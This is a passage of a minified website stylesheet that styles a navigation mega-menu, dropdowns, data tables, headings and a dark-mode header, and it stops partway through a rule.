.dropdown-menu{min-width:15rem;padding-bottom:0;padding-top:0}.navbar.header .dropdown-menu li:first-child a.dropdown-item{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.navbar.header .dropdown-menu li:last-child a.dropdown-item{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.navbar.header .dropdown-menu .dropdown-item,.navbar.header .dropdown-menu .dropdown-submenu .dropdown-toggle{padding:1rem 4.5rem 1rem 1.25rem}.navbar.header .dropdown-menu .dropdown-item{border-bottom:1px solid #ededed}@media (max-width:991.98px){.navbar.header .dropdown-menu{background-color:rgba(64,76,89,.05);border:none}}@media (min-width:992px){.navbar.header .nav:not(.subnav) .nav-item.dropdown>.dropdown-menu[data-bs-popper]{left:-3.75rem;top:calc(100% + 20px)}.navbar.header .dropdown-toggle:after{bottom:0;left:50%}.navbar.header .dropdown-toggle.show:after,.navbar.header .dropdown-toggle:after{transform:translate(-50%,100%) rotate(45deg)}.navbar.header .dropdown-submenu .dropdown-toggle{padding-right:2.5rem}.navbar.header .dropdown-submenu .dropdown-toggle:after{border-radius:1px;border-width:2px;bottom:auto;display:inline-block;height:10px;left:auto;position:absolute;right:1rem;top:50%;transform:translateY(-50%) rotate(-45deg);vertical-align:middle;width:10px}.navbar.header .dropdown-submenu .dropdown-menu{left:100%;margin-left:1px;margin-right:1px;top:0}.navbar.header .subnav>.nav-item.dropdown>.dropdown-toggle:after{display:none}.navbar.header .subnav{font-size:15px}.navbar.header .subnav .nav-item .nav-link,.navbar.header .subnav .nav-item .nav-link:focus,.navbar.header .subnav .nav-item .nav-link:hover{color:#db752f}}.navbar.header .nav-tabs{border-bottom:0}@media (max-width:767.98px){.navbar.header .nav-tabs{margin-bottom:10px!important}}.navbar.header .nav-tabs .nav-item{background-color:transparent;border-bottom:0}.navbar.header .nav-tabs .nav-item .nav-link{background-color:transparent!important;border:0!important;border-bottom:4px solid transparent!important;color:#575756!important;cursor:pointer}.navbar.header .nav-tabs .nav-item .nav-link:focus,.navbar.header .nav-tabs .nav-item .nav-link:hover{border-bottom-color:rgba(62,87,114,.5)!important;color:#3e5772}.navbar.header .nav-tabs .nav-item .nav-link.active{background-color:transparent;border:none!important;border-bottom:4px solid #3e5772!important;color:#3e5772!important;font-weight:600!important}@media (max-width:991.98px){.navbar.header .nav-tab-content{display:none}.navbar.header .nav-tab-content.active{display:block}}.navbar-search{display:none;margin:0 auto;max-width:1000px}.navbar-search .navbar-search__input{border:0;border-bottom:1px solid #3e5772;color:#3e5772;font-size:20px;font-weight:300;letter-spacing:-1px;line-height:1em;outline:0;width:100%}@media (min-width:768px){.navbar-search .navbar-search__input{font-size:32px}}.mega-header--scrolled .mega-header__main{box-shadow:0 0 5px rgba(30,30,30,.4);position:fixed;top:0;width:100%}.mega-header__top{background:#fff;border-bottom:1px solid #1e1e1e;display:none;padding:10px;position:relative;visibility:hidden;z-index:6}.mega-header__top__navigation a.first-level{color:#1e1e1e;font-size:16px;margin:0 15px;position:relative}.mega-header__top__navigation a.first-level:after{background:#1e1e1e;content:"";height:1px;left:0;position:absolute;top:100%;transition:width .3s ease;width:0}.mega-header__top__navigation a.first-level:hover{color:#1e1e1e}.mega-header__top__navigation a.first-level:hover:after{width:100%}.mega-header__top__navigation+div{margin-left:auto}.mega-header__top__navigation__subnode{display:inline-block;position:relative}.mega-header__top__navigation__dropdown{left:0;right:auto}.mega-header__top__external,.mega-header__top__languages,.mega-header__top__navigation{position:relative}.mega-header__top__external--no-top-nav .mega-header__top__external__dropdown,.mega-header__top__external--no-top-nav .mega-header__top__languages__dropdown,.mega-header__top__external--no-top-nav .mega-header__top__navigation__dropdown,.mega-header__top__languages--no-top-nav .mega-header__top__external__dropdown,.mega-header__top__languages--no-top-nav .mega-header__top__languages__dropdown,.mega-header__top__languages--no-top-nav .mega-header__top__navigation__dropdown,.mega-header__top__navigation--no-top-nav .mega-header__top__external__dropdown,.mega-header__top__navigation--no-top-nav .mega-header__top__languages__dropdown,.mega-header__top__navigation--no-top-nav .mega-header__top__navigation__dropdown{left:0;right:auto}.mega-header__top__external__toggle,.mega-header__top__languages__toggle,.mega-header__top__navigation__toggle{color:#1e1e1e;font-size:16px;margin:0 15px;position:relative}.mega-header__top__external__toggle:after,.mega-header__top__languages__toggle:after,.mega-header__top__navigation__toggle:after{background:#1e1e1e;content:"";height:1px;left:0;position:absolute;top:100%;transition:width .3s ease;width:0}.mega-header__top__external__toggle:hover,.mega-header__top__languages__toggle:hover,.mega-header__top__navigation__toggle:hover{color:#1e1e1e}.mega-header__top__external__toggle:hover:after,.mega-header__top__languages__toggle:hover:after,.mega-header__top__navigation__toggle:hover:after{width:100%}.mega-header__top__external__dropdown,.mega-header__top__languages__dropdown,.mega-header__top__navigation__dropdown{background:#fff;border:1px solid #575756;border-radius:5px;display:none;flex-direction:column;flex-wrap:wrap;font-size:15px;list-style:none;padding:10px 15px;position:absolute;right:0;width:-moz-max-content;width:max-content;z-index:5}.mega-header__top__external__dropdown__item,.mega-header__top__languages__dropdown__item,.mega-header__top__navigation__dropdown__item{color:#1e1e1e;font-size:16px;margin:5px;position:relative}.mega-header__top__external__dropdown__item:after,.mega-header__top__languages__dropdown__item:after,.mega-header__top__navigation__dropdown__item:after{background:#1e1e1e;content:"";height:1px;left:0;position:absolute;top:100%;transition:width .3s ease;width:0}.mega-header__top__external__dropdown__item:hover,.mega-header__top__languages__dropdown__item:hover,.mega-header__top__navigation__dropdown__item:hover{color:#1e1e1e}.mega-header__top__external__dropdown__item:hover:after,.mega-header__top__languages__dropdown__item:hover:after,.mega-header__top__navigation__dropdown__item:hover:after{width:100%}.mega-header__top__external__dropdown li,.mega-header__top__languages__dropdown li,.mega-header__top__navigation__dropdown li{margin:5px 0}.mega-header__top__external.active .mega-header__top__external__toggle:after,.mega-header__top__external.active .mega-header__top__languages__toggle:after,.mega-header__top__languages.active .mega-header__top__external__toggle:after,.mega-header__top__languages.active .mega-header__top__languages__toggle:after,.mega-header__top__navigation.active .mega-header__top__external__toggle:after,.mega-header__top__navigation.active .mega-header__top__languages__toggle:after{width:100%}.mega-header__top__external.active .mega-header__top__external__dropdown,.mega-header__top__external.active .mega-header__top__languages__dropdown,.mega-header__top__languages.active .mega-header__top__external__dropdown,.mega-header__top__languages.active .mega-header__top__languages__dropdown,.mega-header__top__navigation.active .mega-header__top__external__dropdown,.mega-header__top__navigation.active .mega-header__top__languages__dropdown{display:flex}.mega-header__top__external__subnode.active .mega-header__top__navigation__toggle:after,.mega-header__top__languages__subnode.active .mega-header__top__navigation__toggle:after,.mega-header__top__navigation__subnode.active .mega-header__top__navigation__toggle:after{width:100%}.mega-header__top__external__subnode.active .mega-header__top__navigation__dropdown,.mega-header__top__languages__subnode.active .mega-header__top__navigation__dropdown,.mega-header__top__navigation__subnode.active .mega-header__top__navigation__dropdown{display:flex}.mega-header__top a{font-weight:700}.mega-header__main{background:#fff;position:relative;z-index:5}.mega-header__main-container{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.mega-header__main__icons{display:flex}.mega-header__main__icons a,.mega-header__main__icons a:active,.mega-header__main__icons a:focus{color:#575756}.mega-header__navbar-toggler{border:none}.mega-header__navbar-toggler,.mega-header__navbar-toggler:hover{background:transparent!important}.mega-header__navbar-toggler .icon-bar{background:#0d4194;border-radius:2px;display:block;height:2px;position:relative;width:28px}.mega-header__navbar-toggler .icon-bar+.icon-bar{margin-top:8px}.mega-header__navbar-toggler .top-bar{top:10px;transform:rotate(45deg);transform-origin:center;transition:top .15s linear,transform .2s linear .15s}.mega-header__navbar-toggler .middle-bar{opacity:0;transition:opacity .2s linear}.mega-header__navbar-toggler .bottom-bar{top:-10px;transform:rotate(-45deg);transform-origin:center;transition:top .15s linear,transform .2s linear .15s}.mega-header__navbar-toggler.collapsed .top-bar{top:0;transform:rotate(0);transition:transform .2s linear,top .15s linear .2s}.mega-header__navbar-toggler.collapsed .middle-bar{opacity:1}.mega-header__navbar-toggler.collapsed .bottom-bar{top:0;transform:rotate(0);transition:transform .2s linear,top .15s linear .2s}.mega-header__search{display:none;margin:0 auto;max-width:1000px}.mega-header__search__input{border:0;border-bottom:1px solid #3e5772;color:#3e5772;font-size:20px;font-weight:300;letter-spacing:-1px;line-height:1em;outline:0;width:100%}.mega-header__search--mobile svg{fill:#575756}.mega-header__search--mobile:hover svg{fill:#3e5772}.mega-header__navigation{background:#fff;bottom:0;display:none;flex-direction:column;height:calc(100vh - 100%);left:0;overflow-y:scroll;padding:0 5%;position:absolute;right:0;top:100%;width:100%}.mega-header__navigation.show{display:flex}.mega-header__navigation-container{height:100%;overflow-x:hidden}.mega-header__buttons{align-items:center;display:flex;flex-wrap:wrap;gap:15px;justify-content:center;padding:10px 0}.mega-header__overlay{background-color:rgba(30,30,30,.6);bottom:0;display:none;font-size:0;position:absolute;top:0;width:100%;z-index:4}.mega-header__overlay.show{display:block}.mega-navigation{align-items:flex-start;display:flex;flex-direction:column;flex-wrap:wrap;list-style:none;margin:0 auto;padding-left:0;transition:transform .5s ease-in-out}.mega-navigation[data-level="1"]{transform:translateX(-100%)}.mega-navigation[data-level="2"]{transform:translateX(-200%)}.mega-navigation__item{padding:15px;position:static;width:100%}.mega-navigation__item--has-submenu>a{position:relative}.mega-navigation__item--has-submenu>a:before{border-bottom:3px solid #575756;border-left:0;border-radius:1px;border-right:3px solid #575756;border-top:0;content:"";display:block;height:15px;position:absolute;right:3px;top:50%;transform:translateY(-50%) rotate(-45deg);transform-origin:center;transition:transform .2s linear,border-color .15s ease-in-out;width:15px}.mega-navigation__item--mobile{border-top:2px solid #575756}.mega-navigation__item--mobile~.mega-navigation__item--mobile{border:none}.mega-navigation__item__link{color:#1e1e1e;display:block;font-size:18px;position:relative}.mega-navigation__submenu{background:#fff;display:none;flex-direction:column;flex-wrap:wrap;left:100%;list-style:none;padding:0;position:absolute;right:auto;top:0;width:100%;z-index:5}.mega-navigation__submenu.active{display:flex}.mega-navigation__submenu__item{padding:15px 9px}.mega-navigation__submenu__item--has-columns>a{position:relative}.mega-navigation__submenu__item--has-columns>a:before{border-bottom:3px solid #575756;border-left:0;border-radius:1px;border-right:3px solid #575756;border-top:0;content:"";display:block;height:15px;position:absolute;right:3px;top:50%;transform:translateY(-50%) rotate(-45deg);transform-origin:center;transition:transform .2s linear,border-color .15s ease-in-out;width:15px}.mega-navigation__submenu__item--heading{border-bottom:2px solid #575756;padding-left:25px;position:relative}.mega-navigation__submenu__item--heading:before{border-bottom:3px solid #575756;border-left:0;border-radius:1px;border-right:3px solid #575756;border-top:0;content:"";display:block;height:15px;left:3px;position:absolute;right:3px;right:auto;top:50%;transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(135deg);transform-origin:center;transition:transform .2s linear,border-color .15s ease-in-out;width:15px}.mega-navigation__submenu__item__link{color:#575756;display:block;font-size:16px;position:relative}.mega-navigation__submenu__item__columns{background:#fff;display:none;flex-direction:column;flex-wrap:wrap;left:100%;list-style:none;padding:0;position:absolute;right:auto;top:0;width:100%}.mega-navigation__submenu__item__columns.active{display:flex;row-gap:20px}.mega-navigation__submenu__item__columns__item{border-top:2px solid #575756;flex:1 0 25%;padding:15px 9px}.mega-navigation__submenu__item__columns__item:first-of-type{border-top:none}.mega-navigation__submenu__item__columns__item--heading{padding-left:25px;position:relative}.mega-navigation__submenu__item__columns__item--heading:before{border-bottom:3px solid #575756;border-left:0;border-radius:1px;border-right:3px solid #575756;border-top:0;content:"";display:block;height:15px;left:3px;position:absolute;right:3px;right:auto;top:50%;transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(135deg);transform-origin:center;transition:transform .2s linear,border-color .15s ease-in-out;width:15px}.mega-navigation__submenu__item__columns__item__link{color:#575756;font-size:18px}.mega-navigation__submenu__item__columns__item .navigation-column__heading{color:#1e1e1e;display:block;font-size:20px;font-weight:600;margin-bottom:5px}.mega-navigation__submenu__item__columns__item .navigation-column__links{list-style:none;padding-left:0}.mega-navigation__submenu__item__columns__item .navigation-column__links__item{color:#575756;display:inline-block;font-size:18px;font-weight:600;padding:9px 0;position:relative}.mega-navigation a{font-weight:700}@media (max-width:991px){body.nav-open{overflow:hidden;position:relative}}@media (min-width:576px){.mega-navigation{max-width:540px}}@media (min-width:768px){.mega-navigation{max-width:720px}}@media (min-width:992px){.mega-header__top{display:flex;visibility:visible}.mega-header__main-container{justify-content:flex-start}.mega-header__main__icons{display:none}.mega-header__search__input{font-size:32px}.mega-header__navigation{align-items:center;display:flex;flex-direction:row;height:auto;justify-content:space-between;overflow-y:hidden;padding:0;position:static}.mega-header__buttons{flex-wrap:nowrap;padding:0}.mega-header__button.btn-none{position:relative}.mega-header__button.btn-none:after{background:#0d4194;bottom:5px;content:"";height:2px;left:20px;position:absolute;transition:width .3s ease;width:0}.mega-header__button.btn-none.active,.mega-header__button.btn-none:hover{color:#1e1e1e}.mega-header__button.btn-none.active:after,.mega-header__button.btn-none:hover:after{width:calc(100% - 40px)}.mega-navigation{align-items:center;flex-direction:row;flex-wrap:nowrap;max-width:none}.mega-navigation[data-level="1"],.mega-navigation[data-level="2"]{transform:none}.mega-navigation__item{position:static;width:auto}.mega-navigation__item:after{content:none}.mega-navigation__item--mobile{display:none}.mega-navigation__item--search{margin-left:auto}.mega-navigation__item--search svg{fill:#575756}.mega-navigation__item--search:hover svg{fill:#3e5772}.mega-navigation__item--has-submenu>a:before{content:none}.mega-navigation__item__link{font-size:inherit;font-weight:inherit}.mega-navigation__item__link:after{background:#0d4194;content:"";height:2px;left:0;position:absolute;top:110%;transition:width .3s ease;width:0}.mega-navigation__item__link.active,.mega-navigation__item__link:hover{color:#1e1e1e}.mega-navigation__item__link.active:after,.mega-navigation__item__link:hover:after{width:100%}.mega-navigation__submenu{background:#ededed;flex-direction:row;left:0;padding:5px 0;right:0;top:100%}.mega-navigation__submenu__item{padding:20px 15px}.mega-navigation__submenu__item--has-columns>a:before{content:none}.mega-navigation__submenu__item--heading{display:none}.mega-navigation__submenu__item__link{color:#1e1e1e}.mega-navigation__submenu__item__link:after{background:#1e1e1e;content:"";height:2px;left:0;position:absolute;top:120%;transition:width .3s ease;width:0}.mega-navigation__submenu__item__link.active,.mega-navigation__submenu__item__link:hover{color:#1e1e1e}.mega-navigation__submenu__item__link.active:after,.mega-navigation__submenu__item__link:hover:after{width:100%}.mega-navigation__submenu__item__columns{flex-direction:row;left:0;max-height:calc(100vh - var(--header-drop-offset, 50vh));overflow-y:auto;padding:40px 30px;right:0;top:100%}.mega-navigation__submenu__item__columns__item{border-top:none;padding:0 20px}.mega-navigation__submenu__item__columns__item--heading{display:none}.mega-navigation__submenu__item__columns__item .navigation-column__heading{color:#1e1e1e;font-size:22px}.mega-navigation__submenu__item__columns__item .navigation-column__links__item{color:#575756;padding:9px 0 0}.mega-navigation__submenu__item__columns__item .navigation-column__links__item:after{background:#575756;content:"";height:2px;left:0;position:absolute;top:100%;transition:width .3s ease;width:0}.mega-navigation__submenu__item__columns__item .navigation-column__links__item:hover:after{width:100%}}.darkmode-nav,.darkmode-nav .mega-header__navigation{background-color:#3e5772}.darkmode-nav .mega-header__search--mobile svg{fill:#fff}.darkmode-nav .btn-outline,.darkmode-nav .btn-secondary{background-color:transparent;border:1.5px solid #fff;color:#fff}.table tbody tr td,.table thead tr th{padding-right:15px;white-space:nowrap}.table tbody .table-row--clickable{cursor:pointer}.table tbody .table-row--clickable:hover{background:#ededed}table.data-table.dataTable.dtr-column>tbody>tr>td.dtr-control{padding-right:40px}table.data-table.dataTable.dtr-column>tbody>tr>td.dtr-control:before{background-color:#0d4194;height:1em;margin-left:-.6em;margin-top:-.6em;width:1em}.dtr-details{width:100%}.dtr-details li{display:flex}.dtr-details li .dtr-data,.dtr-details li .dtr-title{flex-basis:50%;flex-grow:1}.dtr-details li .dtr-data{text-align:right}.table tbody tr td.mobile-break{white-space:normal}@media (min-width:576px){.table tbody tr td.mobile-break{white-space:nowrap}}.fixedHeader-floating thead{border-bottom:1px solid #000}.table-wrapper{overflow-x:auto;width:100%}.table-wrapper table{border-collapse:collapse;border-spacing:0;width:100%}.table-wrapper table td,.table-wrapper table th{padding:1.5rem}.table-wrapper table:not(.borderless-cells) td,.table-wrapper table:not(.borderless-cells) th{border:1px solid #ccc}.table-wrapper table.background-alternate tbody>tr:nth-child(odd)>td,.table-wrapper table.background-alternate tbody>tr:nth-child(odd)>th{background-color:#ededed}.table-bci-funds td:nth-child(2),.table-bci-funds td:nth-child(3),.table-bci-funds td:nth-child(4),.table-bci-funds th:nth-child(2),.table-bci-funds th:nth-child(3),.table-bci-funds th:nth-child(4),.table-bci-funds th:nth-child(5){text-align:left;vertical-align:middle;width:10%}.table-bci-funds td:nth-child(5){padding:0;text-align:center;vertical-align:middle}.table-bci-funds td:first-child,.table-bci-funds th:first-child{text-align:left;vertical-align:middle;width:60%}.table-bci-funds th{--bs-table-accent-bg:#0d4194;color:#fff}.table-bci-funds td{padding:1rem!important}body{font-family:Open Sans,Arial!important;font-size:16px}@media (max-width:767.98px){body{font-size:16px!important}}.h1,h1{color:#0d4194;font-size:56px;font-weight:200!important}@media (max-width:767.98px){.h1,h1{font-size:1.8em}}.h2,h2{color:#3e5772;font-size:40px;font-weight:300;line-height:1.2em;margin-bottom:15px!important;margin-top:30px!important}@media (max-width:767.98px){.h2,h2{font-size:1.6em}}.h3,h3{color:#3e5772;font-size:32px;font-weight:300;letter-spacing:-.5px;line-height:1.5em;margin-bottom:22px!important}@media (max-width:767.98px){.h3,h3{font-size:1.5em!important}}.h4,h4{color:#3e5772;font-size:21px;line-height:1.28em}@media (max-width:767.98px){.h4,h4{font-size:16px!important}}.h5,h5{font-size:16px!important;font-weight:700!important;letter-spacing:.1px}@media (min-width:768px){.h5,h5{padding-bottom:20px}}a{color:#3e5772;text-decoration:none!important}a:hover{color:#db752f}b,strong{font-weight:700!important}.caption{font-size:16px}blockquote{color:#3e5772;font-size:14px;font-style:italic}blockquote.large{font-size:20px;font-style:normal;font-weight:300;line-height:1.2em}@media (min-width:992px){blockquote.large{font-size:26px;font-style:normal;font-weight:300}}@media (min-width:1200px){blockquote.large{font-size:32px;font-style:normal;font-weight:300}}@media (max-width:800px){body,html{font-size:15px}}@media (max-width:650px){body,html{font-size:14px}}@media (max-width:450px){body,html{font-size:10px}}.text-danger{color:#bd0f0f}.footnote{font-size:12px}.darkmode-nav{background:#1e1e1e!important;color:#fff!important}.darkmode-nav .mega-navigation-mobile__search-wrapper input{color:#fff}.darkmode-nav .first-level:hover{background:#26190e!important}.darkmode-nav .mega-navigation--border-r{border-right:1px solid #666!important}.darkmode-nav .mega-header__navigation{background:#1e1e1e!important}.darkmode-nav .mega-header__navigation .mega-navigation__item__link{color:#fff}.darkmode-nav .mega-navigation__line-break{background-color:#666}.darkmode-nav .mega-header__navigation-container{background-color:#1e1e1e!important;margin-left:auto}.darkmode-nav .search-banner-wrap{background:#000}.darkmode-nav .search-banner-wrap input{color:#fff}.darkmode-nav .btn-secondary{border-color:#e87722;color:#e87722!important}.darkmode-nav .btn-secondary:hover{background-color:#e87722;color:#fff!important}.darkmode-nav .mega-header__top{background-color:#000!important}.darkmode-nav .mega-header__top a:not(.btn){color:#fff!important}.darkmode-nav .mega-nav-active-i{background-color:#4d321d!important}.darkmode-nav .mega-navigation-item__wrapper:hover{background-color:#26190e!important}.darkmode-nav .mega-navigation__submenu{background:#000!important}.darkmode-nav .mega-navigation__submenu .grandchild-link,.darkmode-nav .mega-navigation__submenu .mega-navigation-submenu__link{background:transparent;color:#fff}.darkmode-nav .mega-navigation__submenu .grandchild-link:hover,.darkmode-nav .mega-navigation__submenu .mega-navigation-submenu__link:hover{background-color:#26190e}.darkmode-nav .mega-navigation__submenu .mega-navigation__featured-title{background:transparent;color:#fff}.darkmode-nav .mega-navigation__submenu .mega-navigation__featured-wrapper{background:transparent;position:relative;z-index:20}.darkmode-nav .mega-navigation__submenu .mega-navigation__featured-wrapper:hover{background-color:#26190e}.darkmode-nav .mega-navigation__submenu .mega-navigation__featured-wrapper .mega-navigation__teaser-tag,.darkmode-nav .mega-navigation__submenu .mega-navigation__featured-wrapper .mega-navigation__teaser-title{color:#fff!important}.darkmode-nav .mega-navigation__submenu .active-mega-nav-hover{background-color:#4d321d}.mega-navigation--border-right{border-right:1px solid #d7d7d7}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header{padding-inline:0!important}}@media (min-width:991px){.nav-override--active .page-main-content{padding-top:0!important}.mega-navigation-header+.page-main-content{padding-top:181px}.mega-header--scrolled,.mega-header__main{position:relative!important}.mega-header--scrolled{box-shadow:none}.mega-navigation__featured-wrapper{position:relative;z-index:20}.search-banner-wrap{left:0}.search-banner-wrap:after{-webkit-backdrop-filter:blur(40px);backdrop-filter:blur(40px);background:rgba(0,0,0,.5);content:"";display:block;height:100vh;left:0;position:absolute;top:100%;width:100vw}.search-banner-wrap input{position:relative}.search-banner-wrap input .refresh-search-btn{background:none;border:none;outline:none;position:absolute}}.mega-header--scrolled{box-shadow:0 25px 50px 0 #0000000a}@media (min-width:991px){.mega-navigation-header{background:#fdfcfb;box-sizing:border-box;padding-bottom:24px!important;padding-top:0!important;position:fixed!important;top:0;width:100%;z-index:200}.mega-navigation-header .mega-header__top{background:#fff;border-bottom:none;justify-content:end;margin-bottom:24px;padding-inline:48px}}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header .mega-header__top{padding-inline:0}}@media (min-width:991px){.mega-navigation-header .first-level{border-radius:12px;font-size:14px!important;font-weight:700;line-height:21px;padding-block:9px;padding-inline:14px;transition:.2s ease-in-out}.mega-navigation-header .first-level:hover{background:#faf5f2}.mega-navigation-header .first-level:after{display:none!important}}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header{padding-inline:20px}}@media (min-width:991px){.mega-navigation-header .mega-header__main{background:#fdfcfb;padding-inline:48px}}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header .mega-header__main{padding-inline:0}}@media (min-width:991px){.mega-navigation-header .mega-navigation__item__link{font-size:16px}}@media (min-width:991px) and (max-width:991px){.mega-navigation-header .mega-navigation__item__link{width:100%}}@media (min-width:991px){.mega-navigation-header .mega-navigation__item__link:after{content:"";display:none!important}.mega-navigation-header .mega-navigation-item__wrapper{align-items:center;border-radius:12px;cursor:pointer;display:flex;gap:10px;padding-block:8px;padding-inline:16px;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-navigation-item__wrapper i{color:#e87722;font-size:16px;height:-moz-fit-content;height:fit-content;margin-left:6px;pointer-events:none;transform:rotate(90deg);transform-origin:center;width:-moz-fit-content;width:fit-content}.mega-navigation-header .mega-navigation-item__wrapper:hover{background-color:#faf5f2;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-header__navigation{background:#fdfcfb}.mega-navigation-header .mega-header__overlay{background:transparent;height:-moz-fit-content;height:fit-content;left:-24px;top:118px}.mega-navigation-header .mega-navigation__submenu{background:#fff;padding-block:48px;position:absolute;top:91px;width:100%}}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header .mega-navigation__submenu{left:-20px}}@media (min-width:991px){.mega-navigation-header .mega-navigation__submenu__item--has-columns{display:flex}.mega-navigation-header .mega-navigation__item{margin:15px;padding:0}.mega-navigation-header .mega-navigation__column1{border-right:1px solid #d7d7d7;padding-inline:48px}.mega-navigation-header .mega-navigation-submenu__link{border-radius:12px;color:#000;font-size:18px;font-weight:700;padding:18px;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-navigation-submenu__link:hover{background:#faf5f2;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-navigation__column2{border-right:1px solid #d7d7d7;padding-inline:36px}.mega-navigation-header .active-mega-nav-hover{background:#fbefe5}.mega-navigation-header .grandchild-container{display:grid;gap:10px;grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(2,auto);height:-moz-fit-content;height:fit-content;width:100%}}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header .grandchild-container{grid-template-columns:1fr;grid-template-rows:repeat(2,auto)}}@media (min-width:991px){.mega-navigation-header .grandchild-link{background:#fff;border-radius:12px;color:#000;font-size:18px;height:-moz-fit-content;height:fit-content;padding:18px;text-align:start;transition:background .3s;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .grandchild-link:hover{background:#faf5f2;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-nav-active-i{background-color:#fbefe5}.mega-navigation-header .mega-nav-active-i i{transform:rotate(270deg);transition:transform .3s ease}.mega-navigation-header .mega-navigation__featured-title{background:#fff;border-radius:12px;color:#000;font-size:18px;height:-moz-fit-content;height:fit-content;padding:18px;text-align:start;transition:background .3s}.mega-navigation-header .mega-navigation__featured-wrapper{align-items:center;border-radius:12px;color:#1e1e1e;display:flex;padding:18px;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-navigation__featured-wrapper:hover{background:#faf5f2;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-navigation__featured-wrapper img{border-radius:8px;margin-right:18px;-o-object-fit:cover;object-fit:cover}.mega-navigation-header .mega-navigation__teaser-title{color:#1e1e1e;font-size:16px;font-weight:700;line-height:24px}.mega-navigation-header .mega-navigation__teaser-tag{color:#1e1e1e;font-size:12px;line-height:18px}.mega-navigation-header .mega-navigation--border-r{border-right:1px solid #d7d7d7}.mega-navigation-header .w-lg-100{padding-inline:48px;width:100%}}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header .w-lg-100{padding-inline:20px}}@media (min-width:991px){.mega-navigation-header .top-navigation__button{display:none}}@media (min-width:991px) and (max-width:1600px){.mega-navigation-header .mega-header__buttons .mega-header__button:nth-child(n+2){display:none}.mega-navigation-header .top-navigation__button{display:flex;margin-right:18px}.mega-navigation-header .top-navigation__button .mega-header__button:first-child{display:none!important}.mega-navigation-header .top-navigation__button .mega-header__button:nth-child(2){display:flex}}@media (min-width:991px){.mega-navigation-header .mega-navigation__submenu:after{-webkit-backdrop-filter:blur(40px);backdrop-filter:blur(40px);background:rgba(0,0,0,.5);content:"";display:block;height:100vh;pointer-events:none!important;position:absolute;top:100%;width:100vw}}@media (max-width:991px){.mega-navigation-header .darkmode-nav .mega-navigation__submenu{background:transparent!important}.mega-navigation-header .mega-header__main-container{padding-block:12px;padding-inline:20px}}@media (max-width:991px) and (max-width:991px){.mega-navigation-header .mega-header__main-container{background:#fff;position:fixed;z-index:200}}@media (max-width:991px){.mega-navigation-header .mega-header__main__icons{border:2px solid #e87722;border-radius:10px;padding:6px}.mega-navigation-header .mega-header__navigation{padding:20px}.mega-navigation-header .mega-header__navigation-container,.mega-navigation-header .mega-header__navigation.js-mega-nav.show{background-color:#fcf9f7}.mega-navigation-header .mega-header.mega-header__buttons{margin-top:24px}.mega-navigation-header .mega-navigation{max-width:none}.mega-navigation-header .mega-navigation__submenu{background:transparent}.mega-navigation-header .mega-navigation__submenu.active{display:flex!important}.mega-navigation-header .mega-navigation__submenu__item__link{color:#db752f;font-size:16px}.mega-navigation-header .mega-navigation__submenu__item--heading{border-bottom:none;padding-left:0}.mega-navigation-header .mega-navigation__submenu__item--heading:before{display:none}.mega-navigation-header .mega-navigation__featured-wrapper{align-items:center;display:flex;gap:18px}.mega-navigation-header .mega-navigation__featured-wrapper img{border-radius:8px}.mega-navigation-header .mega-navigation__featured-wrapper .mega-navigation__teaser-title{color:#1e1e1e;font-size:14px;font-weight:700;line-height:21px}.mega-navigation-header .mega-navigation__featured-wrapper .mega-navigation__teaser-tag{color:#1e1e1e;font-size:12px;font-weight:500;line-height:18px;text-align:left}.mega-navigation-header .mega-navigation__item{padding-inline:0}.mega-navigation-header .mega-navigation__item--mobile{border-top:none}.mega-navigation-header .mega-navigation--border-r{border-color:transparent!important}.mega-navigation-header .mega-navigation-item__wrapper{align-items:center;display:flex;justify-content:space-between}.mega-navigation-header .mega-navigation-item__wrapper i{color:#e87722!important}.mega-navigation-header .mega-navigation__line-break{background-color:#d7d7d7;height:1px;margin-block:12px;width:100%}.mega-navigation-header .mega-navigation__item__link{font-size:16px;font-weight:700;line-height:24px}.mega-navigation-header .mega-navigation__item__link:hover{color:#1e1e1e}.mega-navigation-header .mega-navigation-submenu__link{color:#1e1e1e;cursor:pointer;font-size:16px;font-weight:700;line-height:21px}}@media (max-width:991px) and (max-width:991px){.mega-navigation-header .mega-navigation-submenu__link{width:100%}}@media (max-width:991px){.mega-navigation-header .mega-navigation-submenu__mobile-wrap{align-items:center;display:flex;justify-content:space-between;padding-block:15px}.mega-navigation-header .mega-navigation-submenu__mobile-wrap i{color:#e87722!important}}@media (max-width:991px) and (min-width:991px){.mega-navigation-header .mega-navigation-submenu__mobile-wrap{display:none!important}}@media (max-width:991px){.mega-navigation-header .mega-navigation__featured-title{color:#666;font-size:16px;font-weight:700;line-height:24px;text-align:left}.mega-navigation-header .mega-navigation__link-break{background:#d7d7d7;height:1px;margin-block:12px;width:100%}.mega-navigation-header .mega-navigation-mobile__search-wrapper{margin-bottom:20px;width:100%}.mega-navigation-header .mega-navigation-mobile__search-wrapper input{background:transparent;border:1px solid #e877224d;border-radius:12px;padding:12px;width:100%}.mega-navigation-header .mega-navigation-mobile__featured-wrapper{border-bottom:1px solid #d7d7d7;border-top:1px solid #d7d7d7;display:flex;flex-direction:column;gap:36px;padding-bottom:42px;padding-top:24px}.mega-navigation-header .grandchild-link,.mega-navigation-header .mega-navigation__grandchild__item{color:#1e1e1e;font-size:16px;font-weight:700;line-height:21px;padding-block:15px}.mega-navigation-header .logo 